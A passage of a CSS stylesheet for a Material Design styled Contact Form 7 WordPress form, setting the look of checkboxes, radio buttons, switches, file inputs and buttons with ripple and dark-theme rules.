  #cf7md-form .mdc-checkbox.mdc-ripple-upgraded .mdc-checkbox__background::before {
    content: none; }

#cf7md-form .cf7md-checkbox-item {
  -ms-flex-align: start;
      align-items: flex-start; }

#cf7md-form .mdc-checkbox {
  margin-left: -11px;
  -ms-flex: 0 0 18px;
      flex: 0 0 18px; }

#cf7md-form .cf7md-checkbox-label {
  padding-top: 10px; }

#cf7md-form .cf7md-accept .wpcf7-form-control-wrap {
  display: -ms-inline-flexbox;
  display: inline-flex; }

#cf7md-form .mdc-radio {
  display: inline-block;
  position: relative;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  padding: 10px;
  cursor: pointer;
  will-change: opacity, transform, border-color, background-color, color; }
  #cf7md-form .mdc-radio__background {
    display: inline-block;
    position: absolute;
    width: 50%;
    height: 50%;
    box-sizing: border-box; }
    #cf7md-form .mdc-radio__background::before {
      /* @alternate */
      background-color: #3f51b5;
      background-color: var(--mdc-theme-primary, #3f51b5);
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transform: scale(0, 0);
      transition: opacity 120ms 0ms cubic-bezier(0.4, 0, 1, 1), transform 120ms 0ms cubic-bezier(0.4, 0, 1, 1);
      border-radius: 50%;
      content: "";
      opacity: 0;
      pointer-events: none; }
  #cf7md-form .mdc-radio__outer-circle {
    /* @alternate */
    border-color: rgba(0, 0, 0, 0.54);
    border-color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54));
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: border-color 120ms 0ms cubic-bezier(0.4, 0, 1, 1);
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    box-sizing: border-box; }
    #cf7md-form .mdc-radio--theme-dark .mdc-radio__outer-circle,
    #cf7md-form.mdc-theme--dark .mdc-radio__outer-circle {
      /* @alternate */
      border-color: rgba(255, 255, 255, 0.7);
      border-color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
  #cf7md-form .mdc-radio__inner-circle {
    /* @alternate */
    background-color: rgba(0, 0, 0, 0.54);
    background-color: var(--mdc-theme-text-secondary-on-light, rgba(0, 0, 0, 0.54));
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transform: scale(0, 0);
    transition: transform 120ms 0ms cubic-bezier(0.4, 0, 1, 1), background-color 120ms 0ms cubic-bezier(0.4, 0, 1, 1);
    border-radius: 50%;
    box-sizing: border-box; }
    #cf7md-form .mdc-radio--theme-dark .mdc-radio__inner-circle,
    #cf7md-form.mdc-theme--dark .mdc-radio__inner-circle {
      /* @alternate */
      background-color: rgba(255, 255, 255, 0.7);
      background-color: var(--mdc-theme-text-secondary-on-dark, rgba(255, 255, 255, 0.7)); }
  #cf7md-form .mdc-radio__native-control {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    cursor: inherit;
    opacity: 0;
    z-index: 1; }

#cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background,
#cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background {
  transition: opacity 120ms 0ms cubic-bezier(0, 0, 0.2, 1), transform 120ms 0ms cubic-bezier(0, 0, 0.2, 1); }
  #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__outer-circle,
  #cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__outer-circle {
    transition: border-color 120ms 0ms cubic-bezier(0, 0, 0.2, 1); }
  #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle,
  #cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__inner-circle {
    transition: transform 120ms 0ms cubic-bezier(0, 0, 0.2, 1), background-color 120ms 0ms cubic-bezier(0, 0, 0.2, 1); }

#cf7md-form .mdc-radio--disabled {
  cursor: default;
  pointer-events: none; }

#cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__outer-circle {
  /* @alternate */
  border-color: #3f51b5;
  border-color: var(--mdc-theme-primary, #3f51b5); }

#cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle {
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5);
  transform: scale(0.5);
  transition: transform 120ms 0ms cubic-bezier(0, 0, 0.2, 1), background-color 120ms 0ms cubic-bezier(0, 0, 0.2, 1); }

#cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background,
#cf7md-form fieldset:disabled .mdc-radio__native-control + .mdc-radio__background,
#cf7md-form [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background {
  cursor: default; }
  #cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__outer-circle,
  #cf7md-form fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle,
  #cf7md-form [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle {
    border-color: rgba(0, 0, 0, 0.26); }
    #cf7md-form .mdc-radio--theme-dark .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__outer-circle,
    #cf7md-form.mdc-theme--dark .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__outer-circle,
    #cf7md-form .mdc-radio--theme-dark
    fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle,
    #cf7md-form.mdc-theme--dark
    fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle,
    #cf7md-form .mdc-radio--theme-dark
    [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle,
    #cf7md-form.mdc-theme--dark
    [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__outer-circle {
      border-color: rgba(255, 255, 255, 0.3); }
  #cf7md-form .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__inner-circle,
  #cf7md-form fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle,
  #cf7md-form [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle {
    background-color: rgba(0, 0, 0, 0.26); }
    #cf7md-form .mdc-radio--theme-dark .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__inner-circle,
    #cf7md-form.mdc-theme--dark .mdc-radio__native-control:disabled + .mdc-radio__background .mdc-radio__inner-circle,
    #cf7md-form .mdc-radio--theme-dark
    fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle,
    #cf7md-form.mdc-theme--dark
    fieldset:disabled .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle,
    #cf7md-form .mdc-radio--theme-dark
    [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle,
    #cf7md-form.mdc-theme--dark
    [aria-disabled="true"] .mdc-radio__native-control + .mdc-radio__background .mdc-radio__inner-circle {
      background-color: rgba(255, 255, 255, 0.3); }

#cf7md-form .mdc-radio__native-control:focus + .mdc-radio__background::before {
  transform: scale(2.8, 2.8);
  transition: opacity 120ms 0ms cubic-bezier(0, 0, 0.2, 1), transform 120ms 0ms cubic-bezier(0, 0, 0.2, 1);
  opacity: .26; }

#cf7md-form .mdc-radio.mdc-ripple-upgraded {
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-surface-height: 0;
  --mdc-ripple-surface-width: 0;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-xfo-x: center;
  --mdc-ripple-xfo-y: center;
  --mdc-ripple-fg-unbounded-opacity-duration: 0ms;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-fg-approx-xf: 0;
  will-change: transition, opacity;
  -webkit-tap-highlight-color: transparent; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded::before {
    background-color: rgba(63, 81, 181, 0.14);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-radio.mdc-ripple-upgraded::before {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(14%)); } }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded::after {
    background-color: rgba(63, 81, 181, 0.14);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-radio.mdc-ripple-upgraded::after {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(14%)); } }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-radio.mdc-ripple-upgraded .mdc-radio__background::before {
    content: none; }

#cf7md-form .mdc-radio {
  margin-left: -10px; }

/* Start switch */
#cf7md-form .mdc-switch {
  display: inline-block;
  position: relative; }
  #cf7md-form .mdc-switch__native-control {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    width: 34px;
    height: 14px;
    cursor: pointer;
    opacity: 0;
    z-index: 2; }
  #cf7md-form .mdc-switch__background {
    display: block;
    position: relative;
    width: 34px;
    height: 14px;
    border-radius: 7px;
    outline: none;
    background-color: transparent;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
    #cf7md-form .mdc-switch--theme-dark .mdc-switch__background,
    #cf7md-form.mdc-theme--dark .mdc-switch__background {
      background-color: transparent; }
    #cf7md-form .mdc-switch__background::before {
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      transition: opacity 90ms cubic-bezier(0.4, 0, 0.2, 1), background-color 90ms cubic-bezier(0.4, 0, 0.2, 1);
      border-radius: 7px;
      background-color: #000;
      content: "";
      opacity: .38; }
      #cf7md-form .mdc-switch--theme-dark .mdc-switch__background::before,
      #cf7md-form.mdc-theme--dark .mdc-switch__background::before {
        background-color: #fff;
        opacity: .3; }
    #cf7md-form .mdc-switch__background .mdc-switch__knob {
      display: block;
      position: absolute;
      top: -3px;
      left: 0;
      width: 20px;
      height: 20px;
      transform: translateX(0);
      transition: transform 90ms cubic-bezier(0.4, 0, 0.2, 1), background-color 90ms cubic-bezier(0.4, 0, 0.2, 1);
      border-radius: 10px;
      background-color: #fafafa;
      box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
      z-index: 1; }
      #cf7md-form .mdc-switch--theme-dark .mdc-switch__background .mdc-switch__knob,
      #cf7md-form.mdc-theme--dark .mdc-switch__background .mdc-switch__knob {
        background-color: #bdbdbd; }
      #cf7md-form .mdc-switch__background .mdc-switch__knob::before {
        position: absolute;
        top: -14px;
        left: -14px;
        width: 48px;
        height: 48px;
        transform: scale(0);
        transition: transform 90ms cubic-bezier(0.4, 0, 0.2, 1), background-color 90ms cubic-bezier(0.4, 0, 0.2, 1);
        border-radius: 24px;
        background-color: transparent;
        content: "";
        opacity: .2; }

#cf7md-form .mdc-switch__native-control:focus ~ .mdc-switch__background .mdc-switch__knob::before {
  position: absolute;
  width: 48px;
  height: 48px;
  transform: scale(1);
  transition: transform 90ms cubic-bezier(0.4, 0, 0.2, 1), background-color 90ms cubic-bezier(0.4, 0, 0.2, 1);
  border-radius: 24px;
  background-color: #9e9e9e; }
  #cf7md-form .mdc-switch--theme-dark .mdc-switch__native-control:focus ~ .mdc-switch__background .mdc-switch__knob::before,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:focus ~ .mdc-switch__background .mdc-switch__knob::before {
    background-color: #f1f1f1;
    opacity: .14; }

#cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before {
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5);
  opacity: .5; }

#cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob {
  transform: translateX(14px);
  transition: transform 90ms cubic-bezier(0.4, 0, 0.2, 1), background-color 90ms cubic-bezier(0.4, 0, 0.2, 1);
  /* @alternate */
  background-color: #3f51b5;
  background-color: var(--mdc-theme-primary, #3f51b5); }
  #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before {
    /* @alternate */
    background-color: #3f51b5;
    background-color: var(--mdc-theme-primary, #3f51b5);
    opacity: .15; }
    #cf7md-form .mdc-switch--theme-dark .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before,
    #cf7md-form.mdc-theme--dark .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before {
      /* @alternate */
      background-color: #3f51b5;
      background-color: var(--mdc-theme-primary, #3f51b5); }

#cf7md-form .mdc-switch__native-control:disabled {
  cursor: initial; }

#cf7md-form .mdc-switch__native-control:disabled ~ .mdc-switch__background::before {
  background-color: #000;
  opacity: .12; }
  #cf7md-form .mdc-switch--theme-dark .mdc-switch__native-control:disabled ~ .mdc-switch__background::before,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:disabled ~ .mdc-switch__background::before {
    background-color: #fff;
    opacity: .1; }

#cf7md-form .mdc-switch__native-control:disabled ~ .mdc-switch__background .mdc-switch__knob {
  background-color: #bdbdbd; }
  #cf7md-form .mdc-switch--theme-dark .mdc-switch__native-control:disabled ~ .mdc-switch__background .mdc-switch__knob,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:disabled ~ .mdc-switch__background .mdc-switch__knob {
    background-color: #424242; }

/* End switch */
#cf7md-form span.cf7md-switch-item {
  margin: 8px 0; }

#cf7md-form .mdc-form-field > .cf7md-switch-label {
  margin-left: 16px; }

#cf7md-form .cf7md-file .cf7md-label {
  margin-bottom: 5px; }

#cf7md-form .cf7md-file .wpcf7-not-valid-tip {
  margin-top: 5px; }

#cf7md-form .cf7md-file .cf7md-help-text {
  margin-top: 3px !important; }

#cf7md-form .cf7md-file--btn {
  color: #FFF; }

#cf7md-form .cf7md-file--label {
  position: relative;
  display: block; }
  #cf7md-form .cf7md-file--label [type="file"] {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

#cf7md-form .cf7md-file--value {
  /* @alternate */
  color: rgba(0, 0, 0, 0.87);
  color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
  position: absolute;
  top: 50%;
  left: 0;
  padding-left: 152px;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transform: translateY(-50%); }
  #cf7md-form.mdc-theme--dark .cf7md-file--value {
    /* @alternate */
    color: white;
    color: var(--mdc-theme-text-primary-on-dark, white); }

#cf7md-form .mdc-button {
  font-family: Roboto, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.875rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  line-height: 1.5rem;
  /* @alternate */
  color: rgba(0, 0, 0, 0.87);
  color: var(--mdc-theme-text-primary-on-light, rgba(0, 0, 0, 0.87));
  display: inline-block;
  position: relative;
  min-width: 64px;
  height: 36px;
  padding: 0 16px;
  border: none;
  border-radius: 2px;
  outline: none;
  background: transparent;
  font-size: 14px;
  font-weight: 500;
  line-height: 36px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  box-sizing: border-box;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.18); }
  #cf7md-form .mdc-button--theme-dark,
  #cf7md-form.mdc-theme--dark .mdc-button {
    /* @alternate */
    color: white;
    color: var(--mdc-theme-text-primary-on-dark, white);
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.18); }
  #cf7md-form .mdc-button::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: opacity 120ms 0ms cubic-bezier(0.4, 0, 1, 1);
    border-radius: inherit;
    background: currentColor;
    content: "";
    opacity: 0; }
  #cf7md-form .mdc-button:focus::before {
    transition: opacity 120ms 0ms cubic-bezier(0, 0, 0.2, 1);
    opacity: .12; }
  #cf7md-form .mdc-button:active::before {
    transition: opacity 120ms 0ms cubic-bezier(0, 0, 0.2, 1);
    opacity: .18; }
  #cf7md-form .mdc-button:focus:active::before {
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-button:active {
    outline: none; }
  #cf7md-form .mdc-button:hover {
    cursor: pointer; }
  #cf7md-form .mdc-button::-moz-focus-inner {
    padding: 0;
    border: 0; }
  #cf7md-form .mdc-button--dense {
    height: 32px;
    font-size: .8125rem;
    line-height: 32px; }
  #cf7md-form .mdc-button--raised {
    box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
    transition: box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
    will-change: box-shadow;
    min-width: 88px; }
    #cf7md-form .mdc-button--raised:active {
      box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12); }
    #cf7md-form .mdc-button--theme-dark .mdc-button--raised,
    #cf7md-form.mdc-theme--dark .mdc-button--raised {
      /* @alternate */
      background-color: #3f51b5;
      background-color: var(--mdc-theme-primary, #3f51b5); }
      #cf7md-form .mdc-button--theme-dark .mdc-button--raised::before,
      #cf7md-form.mdc-theme--dark .mdc-button--raised::before {
        color: black; }
  #cf7md-form .mdc-button--primary {
    /* @alternate */
    color: #3f51b5;
    color: var(--mdc-theme-primary, #3f51b5); }
    #cf7md-form .mdc-button--theme-dark .mdc-button--primary,
    #cf7md-form.mdc-theme--dark .mdc-button--primary {
      /* @alternate */
      color: #3f51b5;
      color: var(--mdc-theme-primary, #3f51b5); }
    #cf7md-form .mdc-button--primary.mdc-button--raised {
      /* @alternate */
      background-color: #3f51b5;
      background-color: var(--mdc-theme-primary, #3f51b5);
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-primary, white); }
      #cf7md-form .mdc-button--primary.mdc-button--raised::before {
        color: black; }
  #cf7md-form .mdc-button--accent {
    /* @alternate */
    color: #ff4081;
    color: var(--mdc-theme-accent, #ff4081); }
    #cf7md-form .mdc-button--theme-dark .mdc-button--accent,
    #cf7md-form.mdc-theme--dark .mdc-button--accent {
      /* @alternate */
      color: #ff4081;
      color: var(--mdc-theme-accent, #ff4081); }
    #cf7md-form .mdc-button--accent.mdc-button--raised {
      /* @alternate */
      background-color: #ff4081;
      background-color: var(--mdc-theme-accent, #ff4081);
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-accent, white); }
      #cf7md-form .mdc-button--accent.mdc-button--raised::before {
        color: black; }
  #cf7md-form .mdc-button--compact {
    padding: 0 8px; }
  #cf7md-form fieldset:disabled .mdc-button, #cf7md-form .mdc-button:disabled {
    color: rgba(0, 0, 0, 0.26);
    cursor: default;
    pointer-events: none; }
    #cf7md-form .mdc-button--theme-dark fieldset:disabled .mdc-button,
    #cf7md-form.mdc-theme--dark fieldset:disabled .mdc-button,
    #cf7md-form .mdc-button--theme-dark .mdc-button:disabled,
    #cf7md-form.mdc-theme--dark .mdc-button:disabled {
      color: rgba(255, 255, 255, 0.3); }
  #cf7md-form fieldset:disabled .mdc-button--raised, #cf7md-form .mdc-button--raised:disabled {
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2), 0px 0px 0px 0px rgba(0, 0, 0, 0.14), 0px 0px 0px 0px rgba(0, 0, 0, 0.12);
    background-color: rgba(0, 0, 0, 0.12);
    pointer-events: none; }
    #cf7md-form .mdc-button--theme-dark fieldset:disabled .mdc-button--raised,
    #cf7md-form.mdc-theme--dark fieldset:disabled .mdc-button--raised,
    #cf7md-form .mdc-button--theme-dark .mdc-button--raised:disabled,
    #cf7md-form.mdc-theme--dark .mdc-button--raised:disabled {
      background-color: rgba(255, 255, 255, 0.12); }

#cf7md-form .mdc-button.mdc-ripple-upgraded {
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-surface-height: 0;
  --mdc-ripple-surface-width: 0;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-xfo-x: center;
  --mdc-ripple-xfo-y: center;
  --mdc-ripple-fg-unbounded-opacity-duration: 0ms;
  --mdc-ripple-fg-unbounded-transform-duration: 0ms;
  --mdc-ripple-fg-approx-xf: 0;
  will-change: transition, opacity;
  -webkit-tap-highlight-color: transparent;
  overflow: hidden; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded::before {
    background-color: rgba(0, 0, 0, 0.06);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-button.mdc-ripple-upgraded::after {
    background-color: rgba(0, 0, 0, 0.06);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded::before,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded::before {
    background-color: rgba(255, 255, 255, 0.14);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active::before,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active:active::before,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-bounded-active-fill::before,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::before,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded::after {
    background-color: rgba(255, 255, 255, 0.14);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded:not(.mdc-ripple-upgraded--unbounded)::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--foreground-bounded-active-fill::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-button--theme-dark.mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after,
  #cf7md-form.mdc-theme--dark .mdc-button.mdc-ripple-upgraded.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
